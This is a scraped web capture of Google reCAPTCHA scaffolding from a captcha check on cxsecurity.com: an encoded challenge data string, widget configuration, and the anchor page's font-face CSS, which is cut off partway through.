pJX8Obw6VuwpzDgxXDjMOpG8K1QMONJQrCoi7CpsOIw5rCqjgWQcO+wpvCgcOVKFXDgcK4wqEDwpjChcO/AsKRwrvCi8K9wqTCscO+w77CnsOhbMO/wqHDjFV/H2/CusK2w4vDtMOcPTg7bsKIe0EfwrQuw6TCicOzwq3CsHbCukwMw5FILsKWBcOLX8KFwr4pw6nDpWk/w6RDw6jCvcKxw78TwpZLwrPDsMKiSi0+wrdjNMKTR8OwYsO4RSrDiARZVMOxwrHDlMOiwrYqwr0Gwr1swphgwrk4YFfDkwt0QjzDn8KFw7U3f8OPwoEPw4PCpQPClxYGw7jCmMOjwrslw6ZcDsOVwpJTLWcUaMOla0/DuADDoMK1woR8wr4ywpXDiXnCoQkuSFMBV8O/w4vCo8OAwpt1ThwCw7oyBjbCmnw5cSISw4VzwpQoNsKEY8KBCWnDrsKhc8OrX8KRWlLDr2tDCy4RwpNawowPE1Z9MVkww4rCksO5McOXw6/DpMOjfsKlwp7CkzwnWsKlwqAswoVRcn3DtXLCiMK8wqrDlMKpw7TDm3lOw6DDn2Ztw44Td0lRP8KGW8KIHsOpwr3CqMKFwpnCl8OPI3A0w69pVcOywo7Cl3U9TsOhfsOhQcOawpfClMOMw5HDgGQTa8KhbMKuWj5RwqHCocK5dsKVIsKtPnAUwrPDqQs1dlU6wrrCqU/DrsKEwpHChmjCmsO3egjCjsKeT8Kfw7TCiAtTGsKocMOGZMKsScOWw6TDgwzCoMKWZVM2wpZVBMOmE3swPsKTCMKmw7PDt8OnwpLCrcOcBsODRjRBwr/Dk8KXw51KwqHDl0LCp8Okwp3Cl3fClinDqVB2w7jCsUpvw7jCoQvDkHdkwq3DmDPDj8OUWX3CqMO+wqVVVMK3NEweMMK+w55Bw73DhsOiw4bCrh0jUsOjwpLDp8K6wrhcwoQDB8Ksb1jCvE7ClsKCw4zCnMK+wrcGwrzCv0zDoyHCosKNwoNtSEcbcwDCi1jCvi/Cl8KnwqrDs8OHLsOgTsOdw4oRWsKewpBew7Z1woQewoldI8K5w6rCkSLClsKlbHU/[base64]/[base64]/CuwHClnIXAGwBwrokLjjCj8O+w50RFCZ1R1UfwpNJw7UQFMKpHDZ+woU2w711RDrDu8KgwqJvw5jDpWx1RcOHOX5iQsOfw5XDoMODGsKcB8OdUsKtw7czPXJTwqplP2nCtTfCnMK/[base64]/Dp8Kzw4vCj8Kqw5DDuXEBwp48EVXCjMKVw6wZNsK9QGdJwocpTcOWwojCiUM5wqPCpmvDvMOJw7QxNB3DnMKzwokcXhHDtsOtBsOsZMK/w4IWw4sYMR/DucOJIMOIFsOHK3zDhxc2w4TCn8KDFwTCiSDClDVvwqrCmGs9esO7GcO3wrnCkVQGwpHDlk/[base64]/[base64]/DmSbCjMK2UwzDt13DucOJC8O+w7wLw6jCmMONwo9/w73Dkg9GwqbCjRzCtxLDusOUw4cdcSTCrsKcw7bCjxPDpMO7LMOFwq86CcOqO2HClsKkwpPCq0LDswBGwqlkNF0KaWs7wptHwrrDt2UOLsK6w5pgL8KNw67CkcKowqHDsgFswp8hw60ow5N/UBLDtQA8A8KqwrjDqAzDoxtPEmvCusO6GMOqw5jDgjLCgFxJw6Q5wrLCiTvDmCXCh8O+PsOFwo49DG/Cv8OOCcKlQsKIe8OccsO+CcKYwr7CsGdFwpUMYXY+w4pzwqQYEn0KHcOJA8Ozw5HDvMKcMEjDthhRYjLDqhfCq0jChsKqe8OTeWnDhjhvRMK3wrLDr8K9w5I4BVtOwpk+YCfCi0Zrwp9Vw5Ehwr/[base64]/w5TDmwkFCMKpw4YaMgxYw7zCqw/DlGbCnMKEVlvCsgHCkMKjVjBweDgjJsKHw4pdwqViDiPDsnRjw6nClyBEwojCnWrDpcORYV9Zw58lWk4Uw7pzdMKNeMK0w6FIKMKXOBrCqw1WHDrClMOoLcKeD1IVES7DicO9DVrCm3rCh1nDjEYkw6LDqMOWe8Oqw6PDssOhw7LDrkkhw4bCki/DvyjCsS59w5QBw4TDosOawpHDqsOFYsKAw6XDnMO9w6PDhFxkbiHCiMKGbMOpwoF+dyM8wq5oDVLDiMO+w5rDoMOOD3rClhTDjE7Co8K7w70kE3LDhMOXw6oEw5XDlU57JsO8wrZJNFnDp2xjwq/ClsOtAMKmF8Kww4cZdsOOw7HDn8O6w7hLf8KRw4zCgytlQ8K0w6DCl1PCnMK3VH1Xf8O0BMKFw78lLMKIwoIxf3ovw7U2wpwIw4HClyPDl8K+LVEIwpUdw5QjwrYYwrd1AcO3QMO/R8KCwqw4w4pkwrzDkD0pwqlTwq/DrH/CjTYadCNqw4NRHsOPwrrDvsOGwpHDocK2w4k3woJEw6Bbw6Mdw6TCoHTCncKsKMKce1VHacKiwqo+WcOACihaRMOmahnDjzhVwrtMbMK4MmrCkwLCgMKeP8OLw4/DuGLDtAXDki1xNcO9w6bCiFp9ZATCmMKXGsKOw40Kw49Rw5HCnMKEEFkVL0t3c8KqdcOFAMOKEsOgdBFZFHtMwqMAG8KmT8KKKcOcwojDhsOmw5EmwqPCmDxmw50Sw5fCicKafcK0Els6woXCuxRddWRqWyESw65BbMOZw6/[base64]/CoRzDgcKjNsOaw7IiGXzClGfCvyRAwpfDmkPDmMK9wqoOQBhJaDpXJl0FEsOew7UoIkrCksOFwojClcOzw5XCizjDusK3w77Dj8Ozw7MVRXjDuGokw4DDvcOJKMOAw5TDsyLCpEcbwpkhwqd2KcONw5LCh8OwZx5DADbDoRhcwq3DvMKMw7RYdmTCjGwPw4VVZ8OCwp/ChEM1w4lUVcOuwrwEwqYqe2dhwqoXITsRDHfCoMO6w4URw7fCnUV5CsKmOsK4w6JqWTvCnRMqw4EGO8OBwrFRPWHDhsOAwp88aEE0wrTDg0k5FUw6wpRqeMKLfsO+EHp1aMOlfiLDvDfCgykxECxKV8KIw5bCqU0sw4x4H1UAwqZ5fm/CsxLDncOgVUZWRsKKBsOnwqEGwrTCnsKMaTNCw4bCog8twr06e8OoMiNjW1c5AsKlw4XChMKkwrfCqsOkwpRrwpJiF0bDssK5NlLCgTIcwqc+ccOewq/[base64]/[base64]/[base64]/[base64]/CkADCgsOwwpDCpSA2w7DClsKTXsKYDcKZc8KlwpvCuTjDiMO0w4lBw5FJwqTDrT3CngBrDsO+w7zCrMOWwroUZMOHwrXCm8O1ETvDkBzCsQjDgUkpWGbDgcOZwq0EP0jDrX5ZE1wOwqNow6/CqTR5T8ONw71mVMKdYx4Dw6I9TMK5w4wCw7V0NX4EbsOUwqBdWB3DqcKwJMKbw74FI8ODwpwCVkXDjhnCswfDvk7DtzVAw4oBTcORwr4iw6UDU2nCqcKOB8Kyw6vDu0nDsiYhw5PDhFjCo2DDu8OlwrXCnHAgVUvDm8O1w6ZgwrV0NsK2EmTDocKmwpDDgjIoIl/ChsODw7x2T37Cs8O9w7pGw5DDgMKNeSV4H8Oiw6VwwrbCk8O5JsKEw73Cs8KWw5cbcX5vw4PDjyjCisK9w7LCoMKiE8OPwqvCvhQqw57CtXAZwpfCimw8wqwAw53Di3w3woEPw4PCk8KeeD7DsHDChADCsx8ww4rDlW/DjgLDrWHCl8K9w47CvXQ+XcOiwo/DpidGwrbDhjHCuA3CrMKzaMKnMGrCqsOvwrXDtlrDjTYFwqVqwrTDhcK0DsK/fMOWSMOBwqlWw4hOwpkfwoJ0w4LDj3/Ch8Kpw67DhsKnw57Cm8Oaw4JXAgXDt2R/w5wrG8O/[base64]/CpsKCVFJQwq8Tw6rCn0LDtVXDvE/DkMOkXBjCgGEtChQCw4Jfw7HChMOCfxZmw6A5VFc8VG4RAD3Do8KqwqjDrkPDqUlRMB9YwovDm1PDrkbCoMKzAnHDnsKCTz3CrsK0GDIPDxl6IlJnNmrDoilxwp9ZwrMHMsO7UcObwqDDoQ0IEcO/SkPCn8KHwoPCsMOZwqfDs8ORw5HDmy7DtMKpNsKQwrRkw7TCh0vDvF/DvUwiw75NC8ORFGnDj8Kvw5pbA8KIGFrDoRQbw7rCtcOTTcKrwrJhBMOnw6dOf8OFw7YNCsKHGMOKYDkxwpPDoSHDj8ONLsKpwr7CpcO7woByw7XCu3fDnMOTw6vCg37DlsKUwqgtw6TCmQt/[base64]/CmCRcwrTCi8KFwrUvOsOzwrHDjDp2wpteZgfCknsvw5oVJjdJBDDDh3oYGwBNw6Fxw4dxwqHCpcOdw7/DlVzDoBIowrLCvTtbTg/CmMOQRzUaw6txeifClMOCwqXDuE7Dl8KGwqhcw7rDl8OnEcOUw7wqw4/[base64]/GcOBwpnDv8OWJ8KMT8KtZUA+wrBCwrDCt3lqTcOVw7MBw5nCtsOPND7DtsObw6hsKn/[base64]/CvGrDl8KFfnJyKkMywo5ewp81VsKSw7fCkUI4aU/DgMKbwoUaw60LbMK8wrtAfXbClV1XwoMewqjCtwfDowhpw6jDoHHCoB/CpsO/w6snaDoDw7drNMKAY8ODw4PChUPCmz3CizLDtsOQw4/[base64]/w4LDkhjDs1zCm8K6w6IGwpjDiw3DvG9absKcw6Bowr/CjsK1w73Cr2XCicKhw4BjADHCvsOEw6bCr3/DjMKqwofDpQ/CrsK8esO9SUQdMWbDuz7CmcKKc8KnGsKQc3dtCww7w4Jaw53ChsKOLMOLDMKew6AmdApOwqFlBy7Djgp5akXCqT3CjMO9wpvDsMOww7ZQKU7DqsKyw6/DsU0Mwrt8IsKKw6LChwXClnxGfcOMw6sSGWcsG8OYEsKDJh7DpxbDgDoxw4vCpFhZw5bCkypgw5zDrjYMfSAbNH7CpMK+BDFdUMKGIwIiwrQLJzx8G2N7FCYgw7XDlsO/wp3Dkn/DuyJPwrI/w7DCh2LCvcOjw4YVGWowHcOYw6HCmQlDw6XCmcK+TXnClcOxO8KYwokZw5LDu2sOUmgVJEfCt110E8OVwoYKw6gywqA5wrHClcOFw7YuXWIXHMKFw5dMc8OYeMOBFRPCokUHw6PCtlnDmMKGdWzDv8K5wrnCq1Qkw4rCicKEV8ORwpnDoWgkKQjChsKnw4/CkcKXAAh5aRI3R8KOwozDq8O7w7TClV/CoQ7DusK+w6/Dg3pRRcKaQcOwQWtxaMKmwpUGwq1IfFnDg8ORFy9ULsK+wr3Crx1Hw5lVCmMbaFPCvE7CpcKJw6rDgcOHMAfCncKqw6HDiMKaNCxOM1nDrMOufFnCricOwrlaw6cCPF/Dg8Oqw4B9CGtlJsKnw7tGDsOtw6V5KFh0AjHCh1YrVcOYwpZgwonDvETCpsOTw4BaTcK+Q2t0Lw8TwqTDosKPS8KPw4/DpTVlFjPDmmMowqlCw4nCjX9KWD1XwqHCh3gEZVkTN8ORJcOgw68xw4bDuAbDnmgWw4HDrSh0w6nDnSBHFsObw6YBw77DqcOAwp/CqsKQEsKpw7nCjklcw5d8w78/GcKdJ8KOwr4aT8OMw5smwpURTcOkw70OIhvDl8O4woA8woYUeMKaeMO+wrjCtsOfXUIiY3zChzzCpHXDisKxS8OwwovCnsOyCVEeHQ7DjDUwCXxYFcKEw5kYwp4gD08EJMOAwqMpX8KtwpVyHcO9woUowqrChh/CiFl1P8KBw5HCmMK2wp7CusK/w47DlsOHw5bDmsKFwpVDw5hwU8OWaMKkwpNPw5zCs1lMBE4VMMO9LDwyRcKmLATDrys+ZREgw57DgsOgw6/DrcKtbMOwIcKEQXIfw4Newo3Dmkk8QcOfcFDDjm3Cj8KsIjPCgMKCL8KMZw1Jb8OKI8OuZWDDiA4+wrUjwqF+TsO6w5PDgsK4wobChsKSw4opwrc5w7zCm0HDjsONwpDCjUDCuMOKwrNVc8KNFGzCv8O/CMOsT8KkwoHDoDvCssKjN8KxBRx2w4zDmcKzwo0EGMKJwoTCizbCksOVO8OYwoNjw6jDsMOfwqDCqzwfw4oDw7fDucOmCcKvw73Cp8KQTcOxOBBdw6hawp53wprDiSTCg8OXBREYw5HDqcKkWSA2w5LCpMOEw5sCwr/DmsObw47Dv3V5MXTCrBFKwpnDu8OgWx7DqMOUbMK3O8Klwq3Dh000wr7CsV11GAHDucK3fEoCNhlFwocCw5t0W8KgTMKUTT0uPwLDlsKIWBlwwoRUw5A3C8OtSgACwrnDqn9Fw7XCtiZpwq7CqsKKYVN2X08yHQQ/[base64]/DgMKLw7bCphcawqhgw5bDm0/DkMK9QixNezNGwrhmJsOsw5NOTy/CsMKswovCjVgLQsOxLsOFw6N5w4MyQ8OMJ2rDu3MaUcO/wol7wr1DH3VcwrtPdEPCtm/DkcKAw4gQIcO8XxrDvMOswpDDoCfCu8OcwoXCv8OpXMKiK03ChsO8w6DCggJaOkfCuzPDnTXDssOlfQRMAsKcLMOHa2sYKmwPw7BpdlDClmpuIkVoCcOrdz/Cv8ORwpnDpQoXCcOTTyzCghnDkMKSfWlDwpVTHFfCjlApw5/[base64]/[base64]/DusKkwpnDsyQTw443XFhpX8Ovw4XCs1cdZMK8wpjCrHZgF1rDgGonR8O4C8O0dB/DgsODVMK+wogewpXDoDPDly50JEFhBXfCusK0QhLDvMKkEcOLCH5EKsKVw6NuXcOIw4hFw77CrQ7ChsKeTGzCnhjDkkvDv8KmwoZIYcKVwpHDgMOWKsOSw7nDrMOVw690wojDu8K7Kg5pw6/[base64]/Cu8OFw4zDtsK5fS3Co8OzaMKZw5jDrCPDisK7UMKpPk19Sio8EsOHwo3Cl1XCgcO2JMO4w6TCqizDg8Oew5dqw4R0w5NIYsKJIgnDgcKWw5fDl8Oow6caw7kGIEPCqHkoGsOIw7HCgVvDgsODK8OvZ8KSw7VBw6LDnzLDo1ZAEcKzQcOaLHR/B8OuIcO2woFGJ8O+XH/DisK2w6XDgcK6N0/[base64]/w5/Dv8OGwoDCpXhGw6zDnsKofsOnGsK6w5TDpMOfc8K0XzMbZRfDrwZxw68uwoLDjX/DjRnCk8Osw7fDjCzDrcOSbUHDmjVBwogDFcOMYHjDgEDCpltLAcO6JGLCswxIw47DlgFPw6fDvATDo3NEwrpzSAs5wrsSwopAZhfCs3d/Q8KAw6E1wrXCuMKdDsOBPsKUw6bDtMKbVGpEw47DtcKGw7V9w7LCiXXCuMOcw7cbw49fw7vCvMKIw7h8RkLCoBwcw745w5bDhsKHwqU6IypMwrBLwq/DvlfCk8K6w5kFwqNtwqsZSMOTwqjCnFUxw5gbaz4Lw7jDqgvCsFN/wr45wovCrQDCnUPDrMKPw6sEDcKVw6DClj4xfsOww4IUw7RJYMKuYcKAw5JDVCMjwog4wpICHzZew6gNw6p/wrErw4QnIzUhaQpqw5YlBj1oGsOjTy/DqR5SIWN7w7YHQcKDURnDkFvDoVJ6dkHDuMKywpY4RifCn33DlU/DsMK6IcOZe8KvwplBBMKfbcKsw706w7zDqQZlwpgIHsOaw4LDkMOcQsOXdcOCTCvCicKraMO5w49Rw7VTMkIdM8KawrXCo0DDmnnDixjDrMKgw7RQw7NQw53CsnhzU1hJwqESdD7DtC0mYj/DnD/CiGJIGTILB3nCmsO5IMOhccOVw43CrhTDgsKZAsOqw51FP8OVZFPCmsKKa3hHGcOYDQ3DhMOyWRrCr8KCw7fDrcOfDcK9dsKve11ANA/DisO6fEXDncK6w5/Cg8KrAjjCjVowKcK3YEnCqcOSwrEmK8KpwrY+DsKPAcK6w6XDusK+w7PDtsOxw5kKQ8KIwrNgNCs9w4XCpcOYIyFIdAlMwpAxwrxgUcKMfsO8w7t5JMK8wo9rw7x3wqrCsH5Cw5Fnw4UzHUQTwrDCgGxIZcOJw41Iw5g7w4dWLcO3w6DDgMKiw6BjJMOJIXDClS/DqcOmwpbCtF7Cp03Cl8KOw6rCpCPDuyDDjDbDicKFwoLCjsOyIMKSw58HH8O/JMKQIsO7OcK+w7AQw7ozw6fDpsKTwoRAO8Kvw6TDvhQ/ecKPwqRswoUBwoBVw4hxE8KUNsO5WsOAAQJ5WwNiJTjCq1TCgMKfDMKewoVqQRBhGcODwrzDnx7DuVASWcO9w4DDgMOtw6LDucOYCMKmw5XCsD/[base64]/Ds8KdS8Oaw6Q8wohKw7bCmsOVQsKYwqldw4/[base64]/DnUrCq3kDw5bCgsKpw4Q9w5XCmSluw73DucKrVcOwC0QKUkp1w7XDtRbCgi1nTk7DncOOYcKrw5U1w6lIO8KuwpjDkD3DiR9gw5Usc8OrX8Kyw4LCvFFFwqJLVAvDnsOyw4nDtUDDlsOLwrtIw5U+Pn3CrG8YXV/CsHPCgsK2J8O6MMKRwrLCpcOjwrxYMsOFw4xORBfDoMO7O1DDvxFocB3DosKOwpTDocOPwpIhwpbCjsKMwqQDw4dgwrMsworCqX9NwroSw4wXwrQCPMKDUMK8W8Kyw7ggHMKqwpFRUMO/w7Mlw5AUw55GwqfCl8OSOMO3w6TClhQNwqtzw58FdBJTw47DpMKbwqbDkwjChcOPGcKWwpkcMMODwpxYXX7CqsOewprCgjTCpcKbFsKswo3DpW7Ct8KYwo4XwoPDtBF5ZAsnecO+woRGwpXCuMKRK8KewoLCv8Ogwr/CnMOUdjwgP8OPE8KgaS48JnnDsgVywpUofXfDp8O/[base64]/wp5FKMOnDlhHwoctKUbDpsOwfMOdw5zCmkJRQR/DgiTCscKPwoHCtsKUwp/[base64]/CoMKhUG0NZMKsw5Ykwr41w4zDiMKEE0fDuE8wbsOrZhLCtcOXLknDqMO/GsKTw5oPw4HDgCvCgQzDgkHDkWfCs0bCocKCHiNRw69ew4kuNMK0U8OdJwdcFRLCpQPCkjLDknrCv2PCk8Kvw4JIwpPCj8OuCUrDoGnCjcKeGnLDi1/DtcKywqobPcK3JWJgw7fCn3zDpznDmcKLZsOUwqXDmWEFTFfCgSrDiVLDkTYSVG3CmMOOwqMCw47CpsKTWBTCmREAMy7DqsKDwpnDtG7DpMODEi/[base64]/wp7DqmN0ezBMw7tLAsKGw4ADBsOGw7rDn1TCuDkUw6/Dtltew6hIN3FdwpXCpsO4KzjCr8KEFcOGM8K/bMKfw6DCgXzCi8KiBsOjInLDpSTDncOZw6HCtlF7WsONwqZEOmhVUkPCrzM8dMKmwrxTwrgeRmTCtz/DonwHw4pDw43CiMKQworDh8OYfTpdwpNEc8K8awsJFzHDkX94bw4Owq8zZRtiWE9lXllNHxAXw6gEGFrCt8OCecOpwrfCryvDg8OnEcOELWtkwrLDhcKETjU+wr8WR8K1w7DCpyfDlMKVeSjCs8KPw7LDjsO/w4J6wrDCsMOdX0g9w4LCsWbCgFjDv2cFFCM/EV4vwoLDhMK2wqA+w6fDt8KxM1rDocOMGBXCs0nDhT7DpDlBw60tw7XCoT5qw6LCgyJGJXbCoDAaZ0vDrQMPw57CrcOFPsKJwojCucKVHcKtZsKhw7R4w6tIwofCgCPCkhZMwoDCuFMYwobDrjbDkMK1PMO9Y1RTG8OnKSoHwoLCnsOfw4dbS8KKd3PCmB/[base64]/DpsKvLwxiawzDpm4Yw7XCg8OxeMKHeMO+w4/CtCLDn0QGw6zDmcKJfyzDjFh5BiLCjhlQNBcUcSnClTVwwrw8w5oBXywFwqZVMMK2J8K3LMOawoLClsKvwqPCh2PCujdJw5dbw7ABDA/CmF7Ch1M3GsO0wr1xfV/CqMODRcKhKcKURcKdFcO4w6XCm2/[base64]/O1pzwp02\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w5o6NLN3MDqAjnCqVtm6j6hgN95txbaXX7v3FC8tZ2E\\u003d\x22,0,0,null,1,1768854783105,0,0,[189,153],null,[90,25,35,23],\x22RC-Uk4ATa3WGwb-xw\x22,null,null,null,null,null,\x220dAFcWeA7umfQ6zpWeQTPp5ejoVA81oYo8hEtor70xBnBjQs4WAj1s5ptLsAERcxjVGBreUiQB8E-dyV3waYek0cMTNwtta2Ka_A\x22,1768937583059]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=d3i7j4v36vlw
body_size: 49272
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
